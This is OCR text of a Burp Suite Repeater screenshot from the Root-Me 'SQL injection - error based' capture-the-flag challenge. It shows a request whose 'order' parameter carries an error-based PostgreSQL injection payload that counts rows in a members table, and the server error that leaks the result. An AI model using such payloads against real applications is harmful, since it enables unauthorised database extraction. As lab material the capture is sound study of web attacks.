 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT COUNT(1) FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 15:54:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 465
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
invalid input syntax for type numeric: ">1"</body></html>